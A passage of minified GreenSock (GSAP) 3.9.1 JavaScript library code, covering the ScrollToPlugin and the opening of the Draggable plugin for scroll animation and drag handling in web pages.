i=So(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=Fo(Fo([],t,(e=e||{}).x||\"x\",0),t,e.y||\"y\",1);return e.relative&&bo(n),[\"cubic\"===e.type?n:ui(n,e.curviness)]}};(mo||\"undefined\"!=typeof window&&(mo=window.gsap)&&mo.registerPlugin&&mo)&&mo.registerPlugin(Bo);\r\n    /*!\r\n     * ScrollToPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Lo,No,Ro,Xo,Yo,Io,zo,Ho=function(){return\"undefined\"!=typeof window},Wo=function(){return Lo||Ho()&&(Lo=window.gsap)&&Lo.registerPlugin&&Lo},Vo=function(t){return\"string\"==typeof t},jo=function(t){return\"function\"==typeof t},Uo=function(t,e){var n=\"x\"===e?\"Width\":\"Height\",r=\"scroll\"+n,i=\"client\"+n;return t===Ro||t===Xo||t===Yo?Math.max(Xo[r],Yo[r])-(Ro[\"inner\"+n]||Xo[i]||Yo[i]):t[r]-t[\"offset\"+n]},qo=function(t,e){var n=\"scroll\"+(\"x\"===e?\"Left\":\"Top\");return t===Ro&&(null!=t.pageXOffset?n=\"page\"+e.toUpperCase()+\"Offset\":t=null!=Xo[n]?Xo:Yo),function(){return t[n]}},Go=function(t,e){if(!(t=Io(t)[0])||!t.getBoundingClientRect)return console.warn(\"scrollTo target doesn't exist. Using 0\")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Ro||e===Yo,i=r?{top:Xo.clientTop-(Ro.pageYOffset||Xo.scrollTop||Yo.scrollTop||0),left:Xo.clientLeft-(Ro.pageXOffset||Xo.scrollLeft||Yo.scrollLeft||0)}:e.getBoundingClientRect(),o={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(o.x+=qo(e,\"x\")(),o.y+=qo(e,\"y\")()),o},Ko=function(t,e,n,r,i){return isNaN(t)||\"object\"==typeof t?Vo(t)&&\"=\"===t.charAt(1)?parseFloat(t.substr(2))*(\"-\"===t.charAt(0)?-1:1)+r-i:\"max\"===t?Uo(e,n)-i:Math.min(Uo(e,n),Go(t,e)[n]-i):parseFloat(t)-i},Qo=function(){Lo=Wo(),Ho()&&Lo&&document.body&&(Ro=window,Yo=document.body,Xo=document.documentElement,Io=Lo.utils.toArray,Lo.config({autoKillThreshold:7}),zo=Lo.config(),No=1)},Zo={version:\"3.9.1\",name:\"scrollTo\",rawVars:1,register:function(t){Lo=t,Qo()},init:function(t,e,n,r,i){No||Qo();var o=Lo.getProperty(t,\"scrollSnapType\");this.isWin=t===Ro,this.target=t,this.tween=n,e=function(t,e,n,r){if(jo(t)&&(t=t(e,n,r)),\"object\"!=typeof t)return Vo(t)&&\"max\"!==t&&\"=\"!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]=\"onAutoKill\"!==i&&jo(t[i])?t[i](e,n,r):t[i];return o}(e,r,t,i),this.vars=e,this.autoKill=!!e.autoKill,this.getX=qo(t,\"x\"),this.getY=qo(t,\"y\"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),o&&\"none\"!==o&&(this.snap=1,this.snapInline=t.style.scrollSnapType,t.style.scrollSnapType=\"none\"),null!=e.x?(this.add(this,\"x\",this.x,Ko(e.x,t,\"x\",this.x,e.offsetX||0),r,i),this._props.push(\"scrollTo_x\")):this.skipX=1,null!=e.y?(this.add(this,\"y\",this.y,Ko(e.y,t,\"y\",this.y,e.offsetY||0),r,i),this._props.push(\"scrollTo_y\")):this.skipY=1},render:function(t,e){for(var n,r,i,o,s,a=e._pt,u=e.target,l=e.tween,h=e.autoKill,c=e.xPrev,f=e.yPrev,p=e.isWin,d=e.snap,g=e.snapInline;a;)a.r(t,a.d),a=a._next;n=p||!e.skipX?e.getX():c,i=(r=p||!e.skipY?e.getY():f)-f,o=n-c,s=zo.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),h&&(!e.skipX&&(o>s||o<-s)&&n<Uo(u,\"x\")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<Uo(u,\"y\")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),p?Ro.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(u.scrollTop=e.y),e.skipX||(u.scrollLeft=e.x)),!d||1!==t&&0!==t||(r=u.scrollTop,n=u.scrollLeft,g?u.style.scrollSnapType=g:u.style.removeProperty(\"scroll-snap-type\"),u.scrollTop=r+1,u.scrollLeft=n+1,u.scrollTop=r,u.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e=\"scrollTo\"===t;(e||\"scrollTo_x\"===t)&&(this.skipX=1),(e||\"scrollTo_y\"===t)&&(this.skipY=1)}};Zo.max=Uo,Zo.getOffset=Go,Zo.buildGetter=qo,Wo()&&Lo.registerPlugin(Zo);\r\n    /*!\r\n     * Draggable 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n     */\r\n    var $o,Jo,ts,es,ns,rs,is,os,ss,as,us,ls,hs,cs,fs,ps,ds,gs,Ds,ms,vs,_s=function(){return\"undefined\"!=typeof window},ys=function(){return $o||_s()&&($o=window.gsap)&&$o.registerPlugin&&$o},xs=function(t){return\"function\"==typeof t},ws=function(t){return\"object\"==typeof t},Cs=function(t){return void 0===t},Fs=function(){return!1},Es=\"transform\",bs=\"transformOrigin\",Ts=function(t){return Math.round(1e4*t)/1e4},Ms=Array.isArray,As=function(t,e){var n=ts.createElementNS?ts.createElementNS((e||\"http://www.w3.org/1999/xhtml\").replace(/^https/,\"http\"),t):ts.createElement(t);return n.style?n:ts.createElement(t)},Ps=180/Math.PI,Ss=new go,Os=Date.now||function(){return(new Date).getTime()},ks=[],Bs={},Ls=0,Ns=/^(?:a|input|textarea|button|select)$/i,Rs=0,Xs={},Ys={},Is=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},zs=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty(\"touch-action\"),(r=e[i].children)&&r.length&&t(r,n)},Hs=function(){return ks.forEach((function(t){return t()}))},Ws=function(){return!ks.length&&$o.ticker.remove(Hs)},Vs=function(t){for(var e=ks.length;e--;)ks[e]===t&&ks.splice(e,1);$o.to(Ws,{overwrite:!0,delay:15,duration:0,onComplete:Ws,data:\"_draggable\"})},js=function(t,e,n,r){if(t.addEventListener){var i=hs[e];r=r||(us?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},Us=function(t,e,n){if(t.removeEventListener){var r=hs[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},qs=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},Gs=function t(e){fs=e.touches&&cs<e.touches.length,Us(e.target,\"touchend\",t)},Ks=function(t){fs=t.touches&&cs<t.touches.length,js(t.target,\"touchend\",Gs)},Qs=function(t){return Jo.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Zs=function(t){return Jo.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},$s=function t(e,n){js(e,\"scroll\",n),ta(e.parentNode)||t(e.parentNode,n)},Js=function t(e,n){Us(e,\"scroll\",n),ta(e.parentNode)||t(e.parentNode,n)},ta=function(t){return!(t&&t!==es&&9!==t.nodeType&&t!==ts.body&&t!==Jo&&t.nodeType&&t.parentNode)},ea=function(t,e){var n=\"x\"===e?\"Width\":\"Height\",r=\"scroll\"+n,i=\"client\"+n;return Math.max(0,ta(t)?Math.max(es[r],ns[r])-(Jo[\"inner\"+n]||es[i]||ns[i]):t[r]-t[i])},na=function t(e,n){var r=ea(e,\"x\"),i=ea(e,\"y\");ta(e)?e=Ys:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},ra=function(t,e,n){var r=t.style;r&&(Cs(r[e])&&(e=ss(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,\"-$1\").toLowerCase()):r[e]=n)},ia=function(t){return Jo.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},oa={},sa=function(t){if(t===Jo)return oa.left=oa.top=0,oa.width=oa.right=es.clientWidth||t.innerWidth||ns.clientWidth||0,oa.height=oa.bottom=(t.innerHeight||0)-20<es.clientHeight?es.clientHeight:t.innerHeight||ns.clientHeight||0,oa;var e=t.ownerDocument||ts,n=Cs(t.pageX)?t.nodeType||Cs(t.left)||Cs(t.top)?as(t)[0].getBoundingClientRect():t:{left:t.pageX-Zs(e),top:t.pageY-Qs(e),right:t.pageX-Zs(e)+1,bottom:t.pageY-Qs(e)+1};return Cs(n.right)&&!Cs(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):Cs(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},aa=function(t,e,n){var r,i=t.vars,o=i[n],s=t._listeners[e];return xs(o)&&(r=o.apply(i.callbackScope||t,i[n+\"Params\"]||[t.pointerEvent])),s&&!1===t.dispatchEvent(e)&&(r=!1),r},ua=function(t,e){var n,r,i,o=as(t)[0];return o.nodeType||o===Jo?ha(o,e):Cs(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},la={},ha=function(t,e){e=as(e)[0];var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||ts;if(t===Jo)i=Qs(m),r=(n=Zs(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===Jo||Cs(e))return t.getBoundingClientRect();n=i=0,D?(f=(c=t.getBBox()).width,p=c.height):(t.viewBox&&(c=t.viewBox.baseVal)&&(n=c.x||0,i=c.y||0,f=c.width,p=c.height),f||(c=\"border-box\"===(d=ia(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(c?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(c?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(a=(s=Do(e,!0).multiply(Do(t))).apply({x:n,y:i}),u=s.apply({x:r,y:i}),l=s.apply({x:r,y:o}),h=s.apply({x:n,y:o}),n=Math.min(a.x,u.x,l.x,h.x),i=Math.min(a.y,u.y,l.y,h.y),{left:n+((g=e.parentNode||{}).scrollLeft||0),top:i+(g.scrollTop||0),width:Math.max(a.x,u.x,l.x,h.x)-n,height:Math.max(a.y,u.y,l.y,h.y)-i})},ca=function(t,e,n,r,i,o){var s,a,u,l={};if(e)if(1!==i&&e instanceof Array){if(l.end=s=[],u=e.length,ws(e[0]))for(a=0;a<u;a++)s[a]=Is(e[a],i);else for(a=0;a<u;a++)s[a]=e[a]*i;n+=1.1,r-=1.1}else xs(e)?l.end=function(n){var r,o,s=e.call(t,n);if(1!==i)if(ws(s)){for(o in r={},s)r[o]=s[o]*i;s=r}else s*=i;return s}:l.end=e;return(n||0===n)&&(l.max=n),(r||0===r)&&(l.min=r),o&&(l.velocity=0),l},fa=function t(e){var n;return!(!e||!e.getAttribute||e===ns)&&(!(\"true\"!==(n=e.getAttribute(\"data-clickable\"))&&(\"false\"===n||!e.onclick&&!Ns.test(e.nodeName+\"\")&&\"true\"!==e.getAttribute(\"contentEditable\")))||t(e.parentNode))},pa=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:Fs,$o.set(n,{lazy:!0,userSelect:e?\"text\":\"none\"})},da=function(t,e){t=$o.utils.toArray(t)[0],e=e||{};var n,r,i,o,s,a,u=document.createElement(\"div\"),l=u.style,h=t.firstChild,c=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,D=t.scrollHeight,m=0,v=0,_=0;ms&&!1!==e.force3D?(s=\"translate3d(\",a=\"px,0px)\"):Es&&(s=\"translate(\",a=\"px)\"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,$o.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>v?(f=n-v|0,n=v):f=0,(f||o)&&(this._skip||(l[Es]=s+-f+\"px,\"+-c+a),f+m>=0&&(l.paddingRight=f+m+\"px\")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+c);var i=t.scrollTop-p,o=c;if((i>2||i<-2)&&!r)return p=t.scrollTop,$o.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(c=n-.5|0,n=0):n>_?(c=n-_|0,n=_):c=0,(c||o)&&(this._skip||(l[Es]=s+-f+\"px,\"+-c+a)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return _},this.maxScrollLeft=function(){return v},this.disable=function(){for(h=u.firstChild;h;)o=h.nextSibling,t.appendChild(h),h=o;t===u.parentNode&&t.removeChild(u)},this.enable=function(){if((h=t.firstChild)!==u){for(;h;)o=h.nextSibling,u.appendChild(h),h=o;t.appendChild(u),this.calibrate()}},this.calibrate=function(e){var o,s,a,h=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,h&&t.clientHeight===r&&u.offsetHeight===i&&g===t.scrollWidth&&D===t.scrollHeight&&!e||((c||f)&&(s=this.left(),a=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=ia(t),h&&!e||(l.display=\"block\",l.width=\"auto\",l.paddingRight=\"0px\",(m=Math.max(0,t.scrollWidth-t.clientWidth))&&(m+=parseFloat(o.paddingLeft)+(vs?parseFloat(o.paddingRight):0))),l.display=\"inline-block\",l.position=\"relative\",l.overflow=\"visible\",l.verticalAlign=\"top\",l.boxSizing=\"content-box\",l.width=\"100%\",l.paddingRight=m+\"px\",vs&&(l.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,D=t.scrollHeight,v=t.scrollWidth-n,_=t.scrollHeight-r,i=u.offsetHeight,l.display=\"block\",(s||a)&&(this.left(s),this.top(a)))},this.content=u,this.element=t,this._skip=!1,this.enable()},ga=function(t){if(_s()&&document.body){var e=window&&window.navigator;Jo=window,ts=document,es=ts.documentElement,ns=ts.body,rs=As(\"div\"),Ds=!!window.PointerEvent,(is=As(\"div\")).style.cssText=\"visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab\",gs=\"grab\"===is.style.cursor?\"grab\":\"move\",ps=e&&-1!==e.userAgent.toLowerCase().indexOf(\"android\"),ls=\"ontouchstart\"in es&&\"orientation\"in Jo||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=As(\"div\"),i=As(\"div\"),o=i.style,s=ns,o.display=\"inline-block\",o.position=\"relative\",r.style.cssText=i.innerHTML=\"width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden\",r.appendChild(i),s.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,s.removeChild(r),vs=n,hs=function(t){for(var e=t.split(\",\"),n=((\"onpointerdown\"in rs?\"pointerdown,pointermove,pointerup,pointercancel\":\"onmspointerdown\"in rs?\"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel\":t).split(\",\")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{es.addEventListener(\"test\",null,Object.defineProperty({},\"passive\",{get:function(){us=1}}))}catch(t){}return r}(\"touchstart,touchmove,touchend,touchcancel\"),js(ts,\"touchcancel\",Fs),js(Jo,\"touchmove\",Fs),ns&&ns.addEventListener(\"touchstart\",Fs),js(ts,\"contextmenu\",(function(){for(var t in Bs)Bs[t].isPressed&&Bs[t].endDrag()})),$o=os=ys()}var n,r,i,o,s;$o?(ds=$o.plugins.inertia,ss=$o.utils.checkPrefix,Es=ss(Es),bs=ss(bs),as=$o.utils.toArray,ms=!!ss(\"perspective\")):t&&console.warn(\"Please gsap.registerPlugin(Draggable)\")},Da=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,os||ga(1),e=as(e)[0],ds||(ds=$o.plugins.inertia),i.vars=n=Is(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,$o.getProperty(e,\"x\");var o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N,R=(n.type||\"x,y\").toLowerCase(),X=~R.indexOf(\"x\")||~R.indexOf(\"y\"),Y=-1!==R.indexOf(\"rotation\"),I=Y?\"rotation\":X?\"x\":\"left\",z=X?\"y\":\"top\",H=!(!~R.indexOf(\"x\")&&!~R.indexOf(\"left\")&&\"scroll\"!==R),W=!(!~R.indexOf(\"y\")&&!~R.indexOf(\"top\")&&\"scroll\"!==R),V=n.minimumMovement||2,j=function(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}(i),U=as(n.trigger||n.handle||e),q={},G=0,K=!1,Q=n.autoScrollMarginTop||40,Z=n.autoScrollMarginRight||40,$=n.autoScrollMarginBottom||40,J=n.autoScrollMarginLeft||40,tt=n.clickableTest||fa,et=0,nt=e._gsap||$o.core.getCache(e),rt=function t(e){return\"fixed\"===ia(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(e),it=function(t,n){return parseFloat(nt.get(e,t,n))},ot=e.ownerDocument||ts,st=function(t){return qs(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},at=function t(n){if(j.autoScroll&&j.isDragging&&(K||x)){var r,i,o,a,u,l,h,c,p=e,d=15*j.autoScroll;for(K=!1,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft,a=j.pointerX-Ys.scrollLeft,u=j.pointerY-Ys.scrollTop;p&&!i;)r=(i=ta(p.parentNode))?Ys:p.parentNode,o=i?{bottom:Math.max(es.clientHeight,Jo.innerHeight||0),right:Math.max(es.clientWidth,Jo.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),l=h=0,W&&((c=r._gsMaxScrollY-r.scrollTop)<0?h=c:u>o.bottom-$&&c?(K=!0,h=Math.min(c,d*(1-Math.max(0,o.bottom-u)/$)|0)):u<o.top+Q&&r.scrollTop&&(K=!0,h=-Math.min(r.scrollTop,d*(1-Math.max(0,u-o.top)/Q)|0)),h&&(r.scrollTop+=h)),H&&((c=r._gsMaxScrollX-r.scrollLeft)<0?l=c:a>o.right-Z&&c?(K=!0,l=Math.min(c,d*(1-Math.max(0,o.right-a)/Z)|0)):a<o.left+J&&r.scrollLeft&&(K=!0,l=-Math.min(r.scrollLeft,d*(1-Math.max(0,a-o.left)/J)|0)),l&&(r.scrollLeft+=l)),i&&(l||h)&&(Jo.scrollTo(r.scrollLeft,r.scrollTop),yt(j.pointerX+l,j.pointerY+h)),p=r}if(x){var g=j.x,D=j.y;Y?(j.deltaX=g-parseFloat(nt.rotation),j.rotation=g,nt.rotation=g+\"deg\",nt.renderTransform(1,nt)):s?(W&&(j.deltaY=D-s.top(),s.top(D)),H&&(j.deltaX=g-s.left(),s.left(g))):X?(W&&(j.deltaY=D-parseFloat(nt.y),nt.y=D+\"px\"),H&&(j.deltaX=g-parseFloat(nt.x),nt.x=g+\"px\"),nt.renderTransform(1,nt)):(W&&(j.deltaY=D-parseFloat(e.style.top||0),e.style.top=D+\"px\"),H&&(j.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+\"px\")),!f||n||O||(O=!0,!1===aa(j,\"drag\",\"onDrag\")&&(H&&(j.x-=j.deltaX),W&&(j.y-=j.deltaY),t(!0)),O=!1)}x=!1},ut=function(t,n){var r,i,o=j.x,a=j.y;e._gsap||(nt=$o.core.getCache(e)),nt.uncache&&$o.getProperty(e,\"x\"),X?(j.x=parseFloat(nt.x),j.y=parseFloat(nt.y)):Y?j.x=j.rotation=parseFloat(nt.rotation):s?(j.y=s.top(),j.x=s.left()):(j.y=parseFloat(e.style.top||(i=ia(e))&&i.top)||0,j.x=parseFloat(e.style.left||(i||{}).left)||0),(C||F||E)&&!n&&(j.isDragging||j.isThrowing)&&(E&&(Xs.x=j.x,Xs.y=j.y,(r=E(Xs)).x!==j.x&&(j.x=r.x,x=!0),r.y!==j.y&&(j.y=r.y,x=!0)),C&&(r=C(j.x))!==j.x&&(j.x=r,Y&&(j.rotation=r),x=!0),F&&((r=F(j.y))!==j.y&&(j.y=r),x=!0)),x&&at(!0),t||(j.deltaX=j.x-o,j.deltaY=j.y-a,aa(j,\"throwupdate\",\"onThrowUpdate\"))},lt=function(t,e,n,r){return null==e&&(e=-1e20),null==n&&(n=1e20),xs(t)?function(i){var o=j.isPressed?1-j.edgeResistance:1;return t.call(j,i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r}:Ms(t)?function(r){for(var i,o,s=t.length,a=0,u=1e20;--s>-1;)(o=(i=t[s])-r)<0&&(o=-o),o<u&&i>=e&&i<=n&&(a=s,u=o);return t[a]}:isNaN(t)?function(t){return t}:function(){return t*r}},ht=function(){var t,r,i,o;c=!1,s?(s.calibrate(),j.minX=g=-s.maxScrollLeft(),j.minY=m=-s.maxScrollTop(),j.maxX=d=j.maxY=D=0,c=!0):n.bounds&&(t=ua(n.bounds,e.parentNode),Y?(j.minX=g=t.left,j.maxX=d=t.left+t.width,j.minY=m=j.maxY=D=0):Cs(n.bounds.maxX)&&Cs(n.bounds.maxY)?(r=ua(e,e.parentNode),j.minX=g=Math.round(it(I,\"px\")+t.left-r.left),j.minY=m=Math.round(it(z,\"px\")+t.top-r.top),j.maxX=d=Math.round(g+(t.width-r.width)),j.maxY=D=Math.round(m+(t.height-r.height))):(t=n.bounds,j.minX=g=t.minX,j.minY=m=t.minY,j.maxX=d=t.maxX,j.maxY=D=t.maxY),g>d&&(j.minX=d,j.maxX=d=g,g=j.minX),m>D&&(j.minY=D,j.maxY=D=m,m=j.minY),Y&&(j.minRotation=g,j.maxRotation=d),c=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=Ms(i)||xs(i),Y?(C=lt(o?i:i.rotation,g,d,1),F=null):i.points?E=function(t,e,n,r,i,o,s){return o=o&&o<1e20?o*o:1e20,xs(t)?function(a){var u,l,h,c=j.isPressed?1-j.edgeResistance:1,f=a.x,p=a.y;return a.x=f=f>n?n+(f-n)*c:f<e?e+(f-e)*c:f,a.y=p=p>i?i+(p-i)*c:p<r?r+(p-r)*c:p,(u=t.call(j,a))!==a&&(a.x=u.x,a.y=u.y),1!==s&&(a.x*=s,a.y*=s),o<1e20&&(l=a.x-f)*l+(h=a.y-p)*h>o&&(a.x=f,a.y=p),a}:Ms(t)?function(e){for(var n,r,i,s,a=t.length,u=0,l=1e20;--a>-1;)(s=(n=(i=t[a]).x-e.x)*n+(r=i.y-e.y)*r)<l&&(u=a,l=s);return l<=o?t[u]:e}:function(t){return t}}(o?i:i.points,g,d,m,D,i.radius,s?-1:1):(H&&(C=lt(o?i:i.x||i.left||i.scrollLeft,g,d,s?-1:1)),W&&(F=lt(o?i:i.y||i.top||i.scrollTop,m,D,s?-1:1))))},ct=function(){j.isThrowing=!1,aa(j,\"throwcomplete\",\"onThrowComplete\")},ft=function(){j.isThrowing=!1},pt=function(t,r){var i,o,a,u;t&&ds?(!0===t&&(i=n.snap||n.liveSnap||{},o=Ms(i)||xs(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(Y?10:1)},Y?t.rotation=ca(j,o?i:i.rotation,d,g,1,r):(H&&(t[I]=ca(j,o?i:i.points||i.x||i.left,d,g,s?-1:1,r||\"x\"===j.lockedAxis)),W&&(t[z]=ca(j,o?i:i.points||i.y||i.top,D,m,s?-1:1,r||\"y\"===j.lockedAxis)),(i.points||Ms(i)&&ws(i[0]))&&(t.linkedProps=I+\",\"+z,t.radius=i.radius))),j.isThrowing=!0,u=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-j.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,\"maxDuration\"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===u||ws(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:u}),j.tween=a=$o.to(s||e,{inertia:t,data:\"_draggable\",onComplete:ct,onInterrupt:ft,onUpdate:n.fastMode?aa:ut,onUpdateParams:n.fastMode?[j,\"onthrowupdate\",\"onThrowUpdate\"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(s&&(s._skip=!0),a.render(1e9,!0,!0),ut(!0,!0),j.endX=j.x,j.endY=j.y,Y&&(j.endRotation=j.x),a.play(0),ut(!0,!0),s&&(s._skip=!1))):c&&j.applyBounds()},dt=function(t){var n,r=M;M=Do(e.parentNode,!0),t&&j.isPressed&&!M.equals(r||new go)&&(n=r.inverse().apply({x:a,y:u}),M.apply(n,n),a=n.x,u=n.y),M.equals(Ss)&&(M=null)},gt=function(){var t,n,r,i=1-j.edgeResistance,o=rt?Zs(ot):0,f=rt?Qs(ot):0;dt(!1),la.x=j.pointerX-o,la.y=j.pointerY-f,M&&M.apply(la,la),a=la.x,u=la.y,x&&(yt(j.pointerX,j.pointerY),at(!0)),N=Do(e),s?(ht(),h=s.top(),l=s.left()):(Dt()?(ut(!0,!0),ht()):j.applyBounds(),Y?(t=e.ownerSVGElement?[nt.xOrigin-e.getBBox().x,nt.yOrigin-e.getBBox().y]:(ia(e)[bs]||\"0 0\").split(\" \"),y=j.rotationOrigin=Do(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),ut(!0,!0),n=j.pointerX-y.x-o,r=y.y-j.pointerY+f,l=j.x,h=j.y=Math.atan2(r,n)*Ps):(h=it(z,\"px\"),l=it(I,\"px\"))),c&&i&&(l>d?l=d+(l-d)/i:l<g&&(l=g-(g-l)/i),Y||(h>D?h=D+(h-D)/i:h<m&&(h=m-(m-h)/i))),j.startX=l=Ts(l),j.startY=h=Ts(h)},Dt=function(){return j.tween&&j.tween.isActive()},mt=function(){!is.parentNode||Dt()||j.isDragging||is.parentNode.removeChild(is)},vt=function(t,i){var l;if(!o||j.isPressed||!t||!(\"mousedown\"!==t.type&&\"pointerdown\"!==t.type||i)&&Os()-et<30&&hs[j.pointerEvent.type])L&&t&&o&&qs(t);else{if(A=Dt(),j.pointerEvent=t,hs[t.type]?(T=~t.type.indexOf(\"touch\")?t.currentTarget||t.target:ot,js(T,\"touchend\",xt),js(T,\"touchmove\",_t),js(T,\"touchcancel\",xt),js(ot,\"touchstart\",Ks)):(T=null,js(ot,\"mousemove\",_t)),S=null,Ds&&T||(js(ot,\"mouseup\",xt),t&&t.target&&js(t.target,\"mouseup\",xt)),b=tt.call(j,t.target)&&!1===n.dragClickables&&!i)return js(t.target,\"change\",xt),aa(j,\"pressInit\",\"onPressInit\"),aa(j,\"press\",\"onPress\"),pa(U,!0),void(L=!1);var h;if(P=!(!T||H===W||!1===j.vars.allowNativeTouchScrolling||j.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(H?\"y\":\"x\"),(L=!P&&!j.allowEventDefault)&&(qs(t),js(Jo,\"touchforcechange\",qs)),t.changedTouches?(t=v=t.changedTouches[0],_=t.identifier):t.pointerId?_=t.pointerId:v=_=null,cs++,h=at,ks.push(h),1===ks.length&&$o.ticker.add(Hs),u=j.pointerY=t.pageY,a=j.pointerX=t.pageX,aa(j,\"pressInit\",\"onPressInit\"),(P||j.autoScroll)&&na(e.parentNode),!e.parentNode||!j.autoScroll||s||Y||!e.parentNode._gsMaxScrollX||is.parentNode||e.getBBox||(is.style.width=e.parentNode.scrollWidth+\"px\",e.parentNode.appendChild(is)),gt(),j.tween&&j.tween.kill(),j.isThrowing=!1,$o.killTweensOf(s||e,q,!0),s&&$o.killTweensOf(e,{scrollTo:1},!0),j.tween=j.lockedAxis=null,(n.zIndexBoost||!Y&&!s&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),j.isPressed=!